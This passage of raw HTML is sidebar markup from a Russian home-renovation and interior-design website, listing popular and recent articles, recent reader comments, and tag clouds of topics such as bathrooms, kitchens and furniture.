180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
